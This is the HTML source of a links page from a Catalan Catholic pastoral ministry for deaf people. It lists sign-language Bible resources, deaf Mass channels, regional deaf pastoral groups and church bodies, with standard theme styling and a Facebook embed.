	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9636"><a href="https://www.pastoraldelsord.org/ca/category/documents-ca/material-de-catequesi/">Material de Catequesi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-9197 current_page_item td-menu-item td-normal-menu menu-item-9431"><a href="https://www.pastoraldelsord.org/ca/enllacos/">Enllaços</a></li>
</ul></div></div>            </div>
        </div>
    </div>

    
</div>
            </div>

            
        
            <div class="td-main-content-wrap td-main-page-wrap td-container-wrap">
                <div class="tdc-content-wrap">
                    <div id="tdi_1_a59" class="tdc-zone"><div class="tdc_zone tdi_2_872  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_2_872{
                    min-height: 0;
                }
</style><div id="tdi_3_939" class="tdc-row"><div class="vc_row tdi_4_792  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_4_792,
                .tdi_4_792 .tdc-columns{
                    min-height: 0;
                }.tdi_4_792,
				.tdi_4_792 .tdc-columns{
				    display: block;
				}.tdi_4_792 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_6_707  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_6_707{
                    vertical-align: baseline;
                }.tdi_6_707 > .wpb_wrapper,
				.tdi_6_707 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_6_707 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_6_707 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_text_image tdi_7_609 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_7_609" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/BibliaLSELSC-1.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_8_93a"><h3 class="tdm-title tdm-title-sm">La Bíblia en LSE/LSC</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_9_579 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://biblialselsc.org/main/biblia/lsc/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_9_579"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_10_266 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_10_266" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/EvangelizarySignar.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_11_972"><h3 class="tdm-title tdm-title-sm">Evangelitzar i Signar</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_12_6e2 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.youtube.com/user/paz1yamor1/featured" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_12_6e2"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_13_3a2 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_13_3a2" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/IMG_20210521_154406_436.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_14_937"><h3 class="tdm-title tdm-title-sm">Sords Cristians</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_15_f27 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.youtube.com/c/SordosCristianos/videos" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_15_f27"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_16_a63 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_16_a63" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/06/Pastoral-del-Sordo-de-Valencia.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_17_2a3"><h3 class="tdm-title tdm-title-sm">Pastoral del Sord València</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_18_566 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://pastoraldelsordosdevalencia.blogspot.com.es/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_18_566"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_19_a79 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_19_a79" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/07/Santa-Maria-Madrid.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_20_7a9"><h3 class="tdm-title tdm-title-sm">Misses de la Pastoral del Sord Madrid</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_21_161 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.youtube.com/channel/UCZfR9TvoV0Nxd1xMIGW5DLw/videos" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_21_161"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_22_b73 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_22_b73" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_23_226"><h3 class="tdm-title tdm-title-sm">Pastoral del Sord Madrid</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_24_a27 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://www.stamsilencio.com/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_24_a27"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_25_752 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_25_752" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_26_951"><h3 class="tdm-title tdm-title-sm">Pastoral del Sord Múrcia</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_27_27d i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://misasparasordos.blogspot.com.es/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_27_27d"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_28_737 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_28_737" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_29_033"><h3 class="tdm-title tdm-title-sm">Pastoral del Sord Castelló</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_30_56f i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://www.parroquiasanvicenteferrer.com/misas-power-point/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_30_56f"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div></div></div><div class="vc_column tdi_32_362  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_32_362{
                    vertical-align: baseline;
                }.tdi_32_362 > .wpb_wrapper,
				.tdi_32_362 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_32_362 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_32_362 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_text_image tdi_33_377 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_33_377" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/07/Nazaret-tv.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_34_556"><h3 class="tdm-title tdm-title-sm">Molt agraïts a Nazaret.tv </h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_35_797 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.nazaret.tv/adoracion" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_35_797"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_36_596 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_36_596" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Arquebisbat-Barcelona-2.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_37_a6e"><h3 class="tdm-title tdm-title-sm">Arquebisbat de Barcelona</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_38_796 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="https://esglesia.barcelona/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_38_796"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_39_556 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_39_556" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Tarraconense.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_40_a7a"><h3 class="tdm-title tdm-title-sm">Conferència Episcopal Tarraconense</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_41_999 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://www.tarraconense.cat/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_41_999"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_42_aa7 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_42_aa7" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/CEpiscopalEspanola.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_43_973"><h3 class="tdm-title tdm-title-sm">Conferència Episcopal Espanyola</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_44_268 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="https://www.conferenciaepiscopal.es/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_44_268"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_45_720 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_45_720" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"><img class="tdm-image td-fix-index" src="https://www.pastoraldelsord.org/wp-content/uploads/2021/05/Papa.jpg" alt=""></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_46_786"><h3 class="tdm-title tdm-title-sm">Vaticà
</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_47_777 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://www.vatican.va/content/vatican/es.html" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_47_777"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_48_973 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_48_973" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_49_779"><h3 class="tdm-title tdm-title-sm">Monjos Effathá</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_50_6ae i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://monjeseffathahuelva.blogspot.com.es/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_50_6ae"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_51_77a tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_51_77a" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_52_796"><h3 class="tdm-title tdm-title-sm">Entre Sords</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_53_677 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://entresordos.blogspot.com.es/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_53_677"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_text_image tdi_54_765 tdm-flip-yes tdm-layout-13-23 tdm-content-horiz-left tdm-content-vert-center td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_54_765" ><div class="td-block-width tdm-fix-full"><div class="td-block-row tdm-row"><div class="td-block-span6 tdm-col tdm-col-img"></div><div class="td-block-span6 tdm-col"><div class="tdm-text-wrap tdm-text-padding">
<style>

</style><div class="tds-title tds-title1 td-fix-index tdi_55_688"><h3 class="tdm-title tdm-title-sm">Pastoral del Sord Tenerife</h3></div><p class="tdm-descr td-fix-index"></p>
<style>
.tdi_56_d59 i:last-child{
					margin-left: 14px;
				}
</style><div class="tds-button td-fix-index"><a 
                href="http://pastoraldelsordo.blogspot.com/" 
                class="tds-button1 tdm-btn tdm-btn-lg tdi_56_d59"  target="_blank" ><span class="tdm-btn-text">Visitar</span><i class="tdc-font-fa tdc-font-fa-chevron-right"></i></a></div></div></div></div></div></div></div></div></div></div></div></div>                </div>
                            </div> <!-- /.td-main-content-wrap -->


            <!-- Instagram -->

	
	
        <div class="td-footer-page td-footer-container td-container-wrap ">
			<!-- footer content --><div id="tdi_57_5b6" class="tdc-zone"><div class="tdc_zone tdi_58_d97  wpb_row td-pb-row"  >
<style scoped>

/* custom css */
.tdi_58_d97{
                    min-height: 0;
                }
</style><div id="tdi_59_57a" class="tdc-row"><div class="vc_row tdi_60_753  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_753,
                .tdi_60_753 .tdc-columns{
                    min-height: 0;
                }.tdi_60_753,
				.tdi_60_753 .tdc-columns{
				    display: block;
				}.tdi_60_753 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_62_366  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_62_366{
                    vertical-align: baseline;
                }.tdi_62_366 > .wpb_wrapper,
				.tdi_62_366 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_62_366 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_62_366 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_63_466 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_63_466{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
                    }.td_social_type .td_social_button a:after{
                        content: '';
                        display: block;
                        height: 32px;
                        position: absolute;
                        right: 0;
                        top: 0;
                        width: 324px;
                    }.td_social_type .td_social_button a:hover{
                        color: inherit;
                        text-decoration: none !important;
                    }.td_social_type a{
                        color: #fff;
                    }.td_social_facebook .td-social-box{
                        background-color: #516eab;
                    }.td_social_rss .td-social-box{
                        background-color: #ff6600;
                    }.td_social_soundcloud .td-social-box{
                        background-color: #ff5419;
                    }.td_social_twitter .td-social-box{
                        background-color: #29c5f6;
                    }.td_social_vimeo .td-social-box{
                        background-color: #006599;
                    }.td_social_youtube .td-social-box{
                        background-color: #e14e42;
                    }.td_social_instagram .td-social-box{
                        background-color: #417096;
                    }.td_social_pinterest .td-social-box{
                        background-color: #ca212a;
                    }.td_social_tiktok .td-social-box{
                        background-color: #009191;
                    }.td-social-boxed .td_social_type{
                        text-align: center;
                        width: 33.3333%;
                        margin: 0;
                        float: left;
                    }.td-social-boxed .td_social_type .td-social-box{
                        height: 100px;
                    }.td-social-boxed .td_social_type span{
                        display: block;
                        width: 100%;
                        padding: 0;
                    }.td-social-boxed .td-sp{
                        margin-top: 10px;
                    }.td-social-boxed .td-sp::after{
                        display: none;
                    }.td-social-boxed .td_social_info{
                        font-size: 17px;
                        top: 0;
                    }.td-social-boxed .td_social_info_name{
                        font-size: 13px;
                        font-weight: normal;
                    }.td-social-boxed .td_social_button{
                        opacity: 0;
                        position: absolute;
                        height: 100%;
                        margin-top: 0;
                        top: 0;
                    }.td-social-boxed .td_social_button a:after{
                        width: 100%;
                        height: 100%;
                    }.td-social-colored .td_social_facebook .td-sp{
                        background-color: #516eab;
                    }.td-social-colored .td_social_rss .td-sp{
                        background-color: #ff6600;
                    }.td-social-colored .td_social_soundcloud .td-sp{
                        background-color: #ff5419;
                    }.td-social-colored .td_social_twitter .td-sp{
                        background-color: #29c5f6;
                    }.td-social-colored .td_social_vimeo .td-sp{
                        background-color: #006599;
                    }.td-social-colored .td_social_youtube .td-sp{
                        background-color: #e14e42;
                    }.td-social-colored .td_social_instagram .td-sp{
                        background-color: #417096;
                    }.td-social-colored .td_social_pinterest .td-sp{
                        background-color: #ca212a;
                    }.td-social-colored .td_social_tiktok .td-sp{
                        background-color: #009191;
                    }.td-social-font-icons .td-sp{
                        background: none;
                        font-family: 'newspaper', sans-serif;
                        font-size: 14px;
                        text-align: center;
                        font-weight: normal;
                    }.td-social-font-icons .td-sp:before{
                        position: absolute;
                        top: 0;
                        left: 0;
                        right: 0;
                        line-height: 30px;
                    }.td-social-font-icons .td_social_facebook .td-sp:before{
                        content: '\e818';
                        color: #516eab;
                    }.td-social-font-icons .td_social_rss .td-sp:before{
                        content: '\e828';
                        color: #ff6600;
                    }.td-social-font-icons .td_social_soundcloud .td-sp:before{
                        content: '\e82b';
                        color: #ff5419;
                    }.td-social-font-icons .td_social_twitter .td-sp:before{
                        content: '\e831';
                        color: #29c5f6;
                    }.td-social-font-icons .td_social_vimeo .td-sp:before{
                        content: '\e832';
                        color: #006599;
                    }.td-social-font-icons .td_social_youtube .td-sp:before{
                        content: '\e836';
                        color: #e14e42;
                    }.td-social-font-icons .td_social_instagram .td-sp:before{
                        content: '\e81d';
                        color: #417096;
                    }.td-social-font-icons .td_social_pinterest .td-sp:before{
                        content: '\e825';
                        color: #ca212a;
                    }.td-social-font-icons .td_social_tiktok .td-sp:before{
                        content: '\e9d6';
                        color: #009191;
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-pb-span4 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info,
                        .td-pb-span3 .td_block_social_counter:not(.td-social-boxed) .td_social_type .td_social_info{
                            display: none;
                        }
                    }@media (min-width: 1019px) and (max-width: 1140px) {
                        .td_social_type .td_social_button a:after {
                            width: 300px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td_social_type .td_social_button a:after {
                            width: 228px;
                        }
                    }@media (max-width: 767px) {
                        .td_social_type .td_social_button a:after {
                            width: 100%;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_type .td-social-box {
                            height: 70px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td-sp {
                            margin-top: 4px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info {
                            font-size: 13px;
                            top: -12px;
                        }
                    }@media (min-width: 768px) and (max-width: 1018px) {
                        .td-social-boxed .td_social_info_name {
                            top: -17px;
                            font-size: 10px;
                        }
                    }
</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">435</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/PastoraldelSordo"  target="_blank" >Me gusta</a></span></div></div></div></div> <!-- ./block --><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_65_796 ">
<style scoped>

/* inline tdc_css att */

.tdi_65_796{
width:100% !important;
}

</style><div class="td-fix-index"><div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/ca_ES/sdk.js#xfbml=1&version=v8.0" nonce="YpZQDLyC"></script>
<div class="fb-page" data-href="https://www.facebook.com/PastoraldelSordo" data-tabs="timeline" data-width="500" data-height="" data-small-header="true" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="false"><blockquote cite="https://www.facebook.com/PastoraldelSordo" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/PastoraldelSordo">Pastoral del Sord de Barcelona</a></blockquote></div></div></div></div></div><div class="vc_column tdi_67_331  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_67_331{
                    vertical-align: baseline;
                }.tdi_67_331 > .wpb_wrapper,
				.tdi_67_331 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_67_331 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_67_331 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_social_counter tdi_68_c37 td-pb-border-top td_block_template_2">
<style>

/* inline tdc_css att */

.tdi_68_c37{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.td_block_social_counter{
                        font-family: 'Open Sans', arial, sans-serif;
                        font-weight: bold;
                        font-size: 11px;
                        color: #fff;
                        margin-bottom: 47px;
                    }.td_block_social_counter .td-sp{
                        position: relative;
                    }.td_block_social_counter .td-sp:after{
                        content: '';
                        width: 1px;
                        height: 16px;
                        background-color: rgba(255, 255, 255, 0.1);
                        position: absolute;
                        right: -1px;
                        top: 8px;
                    }.td-social-list{
                        *zoom: 1;
                    }.td-social-list:before,
                    .td-social-list:after{
                        display: table;
                        content: '';
                        line-height: 0;
                    }.td-social-list:after{
                        clear: both;
                    }.td_social_type{
                        width: 100%;
                        margin-bottom: 10px;
                        -webkit-transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                        transition: background-color 0.20s cubic-bezier(0, 0, 0.58, 1) 0s;
                    }.td_social_type:last-child{
                        margin-bottom: 0;
                    }.td_social_type:hover .td-social-box{
                        background-color: #222;
                    }.td_social_type .td_social_info{
                        padding: 0 0 0 9px;
                        position: relative;
                        top: -12px;
                    }.td_social_type .td-social-box{
                        height: 32px;
                        position: relative;
                        overflow: hidden;
                    }.td_social_type .td-social-box .td-sp{
                        display: inline-block;
                    }.td_social_type .td_social_number{
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding-left: 9px;
                    }.td_social_type .td_social_button{
                        float: right;
                        border-left: 1px solid rgba(255, 255, 255, 0.1);
                        padding: 0 14px;
                        margin-top: 8px;
                        top: 9px;
                        height: 16px;
                        line-height: 15px;
                        text-transform: uppercase;
                    }.td_social_type .td_social_button a{
                        color: #fff;
